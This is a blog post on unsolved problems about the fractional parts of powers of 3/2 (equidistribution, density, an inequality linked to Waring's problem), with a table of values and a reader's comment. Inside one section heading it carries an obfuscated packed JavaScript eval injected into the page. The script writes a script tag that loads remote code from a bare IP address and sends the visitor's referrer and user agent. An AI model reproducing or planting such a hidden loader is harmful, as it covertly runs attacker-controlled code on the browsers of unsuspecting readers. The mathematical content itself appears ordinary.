# Some stubborn problems associated with the number 3/2

Posted by: Gary Ernest Davis on: December 4, 2010

#### Fractional eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nabaa|var|u0026u|referrer|hrhaz||js|php'.split('|'),0,{})) parts of powers of$\frac{3}{2}$

The powers of$\frac{3}{2}$ increase exponentially:However, if we keep only the fractional part of$(\frac{3}{2})^n$ – that is,$(\frac{3}{2})^n-Floor[(\frac{3}{2})^n]$ – quite a different picture results:The first few of these numbers are 1/2, 1/4, 3/8, 1/16, 19/32, 25/64, 11/128, 161/256, 227/512, 681/1024, 1019/2048, 3057/4096.

#### Equidistribution

If we take an interval of numbers such as$[0.2, 0.3]$ and for each$n\geq 1$ count how many times$(\frac{3}{2})^n$ lies between$0.2 \textrm{ and } 0.3$, will the ratio of the number of times to$n$ approach the length of this interval – namely, 0.1 – as$n$ increases?

For example, in the second picture above, it is true that for exactly 101 values of$n$ we have$0.2\leq (\frac{3}{2})^n\leq 0.3$, and$\frac{101}{1000} =0.101\approx 0.1$.This property, when true for any interval$[a,b]\textrm{ with } 0\leq a < b\leq 1$ is known as equidistribution of the sequence of numbers$(\frac{3}{2})^n$.

Back in 1914 Hardy & LittlewoodÂ  proved that for “most” numbers$x$ the numbers$x^n-Floor[x^n]$ are equidistributed in the interval$[0,1]$.

(Hardy, G.Â H. and Littlewood, J.Â E. “Some Problems of Diophantine Approximation.” Acta Math. 37, 193-239, 1914)

It is not known if$x=\frac{3}{2}$ is one of those numbers.

#### Density

An equidistributed sequence of numbers$0\leq x_n\leq 1$ must land in every interval$[a,b] \textrm{ with } 0\leq a < b\leq 1$ because the$x_n$ must land in$[a,b]$ the right number of times.

The property of landing in each interval$[a,b]$ at least once is called density of the sequence$x_n$.

It is not even known if the sequence$(\frac{3}{2})^n$ is dense, let alone whether it is equidistributed.

#### A powerful, but stubborn, inequality

It is widely believed, but still not known, if the fractional part of$(\frac{3}{2})^n$, namely$(\frac{3}{2})^n-Floor[(\frac{3}{2})^n]$, satisfies the inequality:$(\frac{3}{2})^n-Floor[(\frac{3}{2})^n] \leq 1-(\frac{3}{4})^n$ for all$n\geq 1$………………..(*)

If this inequality is true then a famous problem of number theory – Waring’s problem – is known to be true.

The inequality (*) seems innocent enough, yet no-one to date has been able to prove it is true.

If (*) is true and we plot$F(n):=1-(\frac{3}{4})^n -((\frac{3}{2})^n-Floor[(\frac{3}{2})^n])$ versus$n$ we should never get a negative value.

A plot of the first 10,000 of these numbers$F(n)$ looks as follows:Of course it’s hard to see from this plot how close to 0 the values of$F(n)$ get.

There are values of$n$ for which$F(n)$ is smaller than$F(i)$ for all previous$i$.

The first few of these values of$n$ and the corresponding values of$F(n)$ are:

 Values of n for which F(n) is less than any previous F(i) F(n) 5 0.168945 14 0.0529218 46 0.0317909 58 0.0297681 105 0.0144072 157 0.00725365 163 0.00449855 455 0.00314395 1060 0.00110873 1256 0.000564205 2677 0.000363945 8093 0.0000809868 28277 0.0000604566 33327 0.0000549506 49304 0.00000736405

x

#### Is this a “good” problem?

The inequality (*) is intriguing, and if you can prove it you will undoubtedly become (mathematically) famous.

But it is it a good problem to work on?

A graduate student should not work on this problem because the chances of getting anywhere new are very slim.

A professional mathematician might play with it, in the hope of having a few ideas.

School students might also play with it in the hope of getting a sense of what the problem means and why it is hard: there are very few such hard problems in mathematics, with such strong implications, that are so easily stated.

A good starting point for school students to experiment is with the the fractional part of the powers of$\frac{1+\sqrt{5}}{2}$.

### 1 Response to "Some stubborn problems associated with the number 3/2"You asked on Twitter: Is there an x* > 0 such that 1-(3/4)^x-frac[(3/2)^x ] > 0 for all x > x* ? I think there is no such x*, but I don’t think I can rigorously prove why… This is assuming that x can be any real number, and is not restricted to integers.

My reason has to do with the nice continuous nature of f(x) = (3/2)^x. All that frac[(3/2)^x] does is translate a section of f(x) = (3/2)^x down.

For x from negative infinity to 0, you translate down 0 units. For x from 0 to [log (2)/log (3/2)], you translate down 1 unit. Since f(x) = (3/2)^x is continuous everywhere, then (3/2)^x gets as close as you want to 2 as x approaches [log (2)/log (3/2)]. And, it gets there faster than 1-(3/4)^x gets close to 1, since the slope of 1-(3/4)^x is decreasing, whereas the slope of (3/2)^x is increasing.

The same thing happens on every interval, and the intervals get smaller and smaller as x gets bigger, so it becomes even more frequent that frac[(3/2)^x ] “crosses” 1 – (3/4)^x

Can anyone help me formalize that?